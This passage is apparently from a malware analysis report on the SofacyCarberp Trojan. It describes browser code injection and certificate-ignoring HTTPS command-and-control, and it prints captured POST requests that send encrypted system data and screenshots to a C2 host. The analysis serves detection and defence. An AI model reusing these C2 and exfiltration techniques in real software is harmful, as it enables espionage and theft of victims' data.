0x70297938 - firefox.exe
0x723F0158 - chrome.exe
The Trojan will attempt to inject code into these browsers to carry out its C2 communications. To carry out C2 communications via injected code in a remote process, the injected code reaches out to the C2 server and saves the response to a memory mapped file named SNFIRNW. The Trojan uses a custom communication protocol within this mapped file, but at a high level the Trojan will continually look for data within the mapped SNFIRNW file and process the data in the same manner as if it communicated with the C2 server within its own process.
Command and Control Communications
In addition to being able to communicate with its C2 server from code injected into a web browser, the Trojan can also carry out the same communication process within its own process. The C2 communication uses HTTPS and specifically sets the following flags to do so in a manner to allow invalid certificates:
SECURITY_FLAG_IGNORE_CERT_DATE_INVALID|SECURITY_FLAG_IGNORE_CERT_CN_INVALID|SECURITY_FLAG_IGNORE_UNKNOWN
The initial request sent from the Trojan is to google.com, likely as an internet connectivity check.
POST /j/P0Gbo4/Uk/AQ/pM/l5IZ.3gpp2/?gwH=WrLqG1kMJXpgID1rODM= HTTP/1.1
User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1; SV1; .NET CLR 2.0.50727; .NET CLR 3.0.4506.2152; .NET CLR 3.5.30729; InfoPath.2)
Host: google.com
Content-Length: 182
Cache-Control: no-cache
TW96aWxsYS80LjAgKGNvbXBhdGlibGU7IE1TSUUgNi4wOyBXaW5kb3dzIE5UIDUu
MTsgU1YxOyAuTkVUIENMUiAyLjAuNTA3Mjc7IC5ORVQgQ0xSIDMuMC40NTA2LjIx
NTI7IC5ORVQgQ0xSIDMuNS4zMDcyOTsgSW5mb1BhdGguMik=
Figure 7 Initial request from SofacyCarberp Trojan to Google to check for Internet access
As seen in the activity above, the Trojan issues a POST request to a URL that contains randomly sized and randomly generated strings. The URL also contains a randomly chosen string from the following list:
vnd.wmc
.3gpp2
.ktx
.rfc822
.vnd.flatland.3dml
.report
.vnd.radisys.msml-basic-layout
.3gpp
This list of strings differs from previously analyzed SofacyCarberp samples, such as the variant discussed in our June 2016 blog “New Sofacy Attacks Against US Government Agency“ that chose from a list of strings .xml, .pdf, .htm or .zip.
The value for the one parameter, specifically WrLqG1kMJXpgID1rODM= is base64 encoded ciphertext that decrypts to the string UihklEpz4V, which is hardcoded in the Trojan. The algorithm used to encrypt the data in the URL the same algorithm as used in previous SofacyCarberp samples we have analyzed. The data in the POST request is the base64 encoded user-agent seen in the request.
After establishing that the system has Internet access, the Trojan will gather detailed system information and send it to the C2 server. The gathered information includes a unique identifier based on the storage volume serial number (id field), a list of running processes, network interface card information, the storage device name (disk field), the Trojan's build identifier (build field, specifically 0x9104f000), followed by a screenshot of the system (img field). The screenshot functionality in this Trojan is rather interesting, as instead of using Windows APIs to take a screenshot, the Trojan's code simulates the user pressing the "Take Screenshot" key (VK_SCREENSHOT) on the keyboard which saves the screenshot to the clipboard. The Trojan then accesses the data in the clipboard and converts it to a JPG image to include in this HTTP request. All of this data is encrypted, base64 encoded and sent to the C2 server in a HTTP POST to a URL that a similar structure as the initial internet connectivity check.
POST /0G/k2/AKct.report/?bk=ClE5yQnv9qgww+65aNA= HTTP/1.1
User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1; SV1; .NET CLR 2.0.50727; .NET CLR 3.0.4506.2152; .NET CLR 3.5.30729; InfoPath.2)
Host: cdnverify.net
Content-Length: 18957840
Cache-Control: no-cache
bg+oWBfXZjYFOIKCfP54bzr4VAFBq3s3VfhfIFe7aiFLhQUBQat7N1XSfD9LqyE3
QL0FMUuqfCEWvXc3Mq9mPFS3aD1W9moqXdJ8N0quZjFdqyE3QL0FPku5fCEWvXc3
Mq5iM1usZz5I9moqXdJ8JFuwYCFM9moqXdJ8JFuwYCFM9moqXdJ8JFuwYCFM9moq
XdJ8JFuwYCFM9moqXdJ8JFuwYCFM9moqXdJ8Ile3YyFO9moqXdJqKki0YCBdqiE3
QL0FIE22az5U6z18XaBqWFKtfDFQvWt8XaBqWE61ez1XtHw2Fr13NzKffT1Xrmof
V7ZmJleqITdAvQUhTrtnPUusITdAvQU4SashN0C9BSRVrGA9VKtrfF2galhoqmAx
Xat8Glm7ZDdK9moqXdJ9N1+rZz1M9moqXdJsP1z2aipd0lsCea17PXu3YTxrrmx8
Figure 8 HTTP POST from SofacyCarberp to C2 server with system information
7/8